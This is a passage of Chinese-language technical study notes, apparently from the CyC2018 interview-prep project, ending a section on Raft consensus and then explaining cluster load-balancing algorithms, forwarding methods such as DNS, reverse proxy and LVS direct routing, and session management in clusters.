
- Leader 会等待大多数的 Follower 也进行了修改,然后才将修改提交。

- 此时 Leader 会通知的所有 Follower 让它们也提交修改,此时所有节点的值达成一致。

参考
- 倪超. 从 Paxos 到 ZooKeeper : 分布式一致性原理与实践 [M]. 电子工业出版社, 2015.
- Distributed locks with Redis
- 浅谈分布式锁
- 基于 Zookeeper 的分布式锁
- Raft: Understandable Distributed Consensus
- 聊聊分布式事务,再说说解决方案
- 分布式系统的事务处理
- 深入理解分布式事务
- What is CAP theorem in distributed database system?
- NEAT ALGORITHMS - PAXOS
- Paxos By Example
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 3.3 节 集群
一、负载均衡
集群中的应用服务器(节点)通常被设计成无状态,用户可以请求任何一个节点。
负载均衡器会根据集群中每个节点的负载情况,将用户请求转发到合适的节点上。
负载均衡器可以用来实现高可用以及伸缩性:
- 高可用:当某个节点故障时,负载均衡器会将用户请求转发到另外的节点上,从而保证所有服务持续可用;
- 伸缩性:根据系统整体负载情况,可以很容易地添加或移除节点。
负载均衡器运行过程包含两个部分:
- 根据负载均衡算法得到转发的节点;
- 进行转发。
负载均衡算法
1. 轮询(Round Robin)
轮询算法把每个请求轮流发送到每个服务器上。
下图中,一共有 6 个客户端产生了 6 个请求,这 6 个请求按 (1, 2, 3, 4, 5, 6) 的顺序发送。(1, 3, 5) 的请求会被发送到服务器 1,(2, 4, 6) 的请求会被发送到服务器 2。

该算法比较适合每个服务器的性能差不多的场景,如果有性能存在差异的情况下,那么性能较差的服务器可能无法承担过大的负载(下图的 Server 2)。

2. 加权轮询(Weighted Round Robbin)
加权轮询是在轮询的基础上,根据服务器的性能差异,为服务器赋予一定的权值,性能高的服务器分配更高的权值。
例如下图中,服务器 1 被赋予的权值为 5,服务器 2 被赋予的权值为 1,那么 (1, 2, 3, 4, 5) 请求会被发送到服务器 1,(6) 请求会被发送到服务器 2。

3. 最少连接(least Connections)
由于每个请求的连接时间不一样,使用轮询或者加权轮询算法的话,可能会让一台服务器当前连接数过大,而另一台服务器的连接过小,造成负载不均衡。
例如下图中,(1, 3, 5) 请求会被发送到服务器 1,但是 (1, 3) 很快就断开连接,此时只有 (5) 请求连接服务器 1;(2, 4, 6) 请求被发送到服务器 2,只有 (2) 的连接断开,此时 (6, 4) 请求连接服务器 2。该系统继续运行时,服务器 2 会承担过大的负载。

最少连接算法就是将请求发送给当前最少连接数的服务器上。
例如下图中,服务器 1 当前连接数最小,那么新到来的请求 6 就会被发送到服务器 1 上。

4. 加权最少连接(Weighted Least Connection)
在最少连接的基础上,根据服务器的性能为每台服务器分配权重,再根据权重计算出每台服务器能处理的连接数。
5. 随机算法(Random)
把请求随机发送到服务器上。
和轮询算法类似,该算法比较适合服务器性能差不多的场景。

6. 源地址哈希法 (IP Hash)
源地址哈希通过对客户端 IP 计算哈希值之后,再对服务器数量取模得到目标服务器的序号。
可以保证同一 IP 的客户端的请求会转发到同一台服务器上,用来实现会话粘滞(Sticky Session)

转发实现
1. HTTP 重定向
HTTP 重定向负载均衡服务器使用某种负载均衡算法计算得到服务器的 IP 地址之后,将该地址写入 HTTP 重定向报文中,状态码为 302。客户端收到重定向报文之后,需要重新向服务器发起请求。
缺点:
- 需要两次请求,因此访问延迟比较高;
- HTTP 负载均衡器处理能力有限,会限制集群的规模。
该负载均衡转发的缺点比较明显,实际场景中很少使用它。

2. DNS 域名解析
在 DNS 解析域名的同时使用负载均衡算法计算服务器 IP 地址。
优点:
- DNS 能够根据地理位置进行域名解析,返回离用户最近的服务器 IP 地址。
缺点:
- 由于 DNS 具有多级结构,每一级的域名记录都可能被缓存,当下线一台服务器需要修改 DNS 记录时,需要过很长一段时间才能生效。
大型网站基本使用了 DNS 做为第一级负载均衡手段,然后在内部使用其它方式做第二级负载均衡。也就是说,域名解析的结果为内部的负载均衡服务器 IP 地址。

3. 反向代理服务器
反向代理服务器位于源服务器前面,用户的请求需要先经过反向代理服务器才能到达源服务器。反向代理可以用来进行缓存、日志记录等,同时也可以用来做为负载均衡服务器。
在这种负载均衡转发方式下,客户端不直接请求源服务器,因此源服务器不需要外部 IP 地址,而反向代理需要配置内部和外部两套 IP 地址。
优点:
- 与其它功能集成在一起,部署简单。
缺点:
- 所有请求和响应都需要经过反向代理服务器,它可能会成为性能瓶颈。
4. 网络层
在操作系统内核进程获取网络数据包,根据负载均衡算法计算源服务器的 IP 地址,并修改请求数据包的目的 IP 地址,最后进行转发。
源服务器返回的响应也需要经过负载均衡服务器,通常是让负载均衡服务器同时作为集群的网关服务器来实现。
优点:
- 在内核进程中进行处理,性能比较高。
缺点:
- 和反向代理一样,所有的请求和响应都经过负载均衡服务器,会成为性能瓶颈。
5. 链路层
在链路层根据负载均衡算法计算源服务器的 MAC 地址,并修改请求数据包的目的 MAC 地址,并进行转发。
通过配置源服务器的虚拟 IP 地址和负载均衡服务器的 IP 地址一致,从而不需要修改 IP 地址就可以进行转发。也正因为 IP 地址一样,所以源服务器的响应不需要转发回负载均衡服务器,可以直接转发给客户端,避免了负载均衡服务器的成为瓶颈。
这是一种三角传输模式,被称为直接路由。对于提供下载和视频服务的网站来说,直接路由避免了大量的网络传输数据经过负载均衡服务器。
这是目前大型网站使用最广负载均衡转发方式,在 Linux 平台可以使用的负载均衡服务器为 LVS(Linux Virtual Server)。
参考:
二、集群下的 Session 管理
一个用户的 Session 信息如果存储在一个服务器上,那么当负载均衡器把用户的下一个请求转发到另一个服务器,由于服务器没有用户的 Session 信息,那么该用户就需要重新进行登录等操作。
Sticky Session
需要配置负载均衡器,使得一个用户的所有请求都路由到同一个服务器,这样就可以把用户的 Session 存放在该服务器中。
缺点:
- 当服务器宕机时,将丢失该服务器上的所有 Session。

Session Replication
在服务器之间进行 Session 同步操作,每个服务器都有所有用户的 Session 信息,因此用户可以向任何一个服务器进行请求。
缺点:
- 占用过多内存;
- 同步过程占用网络带宽以及服务器处理器时间。

Session Server
使用一个单独的服务器存储 Session 数据,可以使用传统的 MySQL,也使用 Redis 或者 Memcached 这种内存型数据库。
优点:
- 为了使得大型网站具有伸缩性,集群中的应用服务器通常需要保持无状态,那么应用服务器不能存储用户的会话信息。Session Server 将用户的会话信息单独进行存储,从而保证了应用服务器的无状态。
缺点:
- 需要去实现存取 Session 的代码。
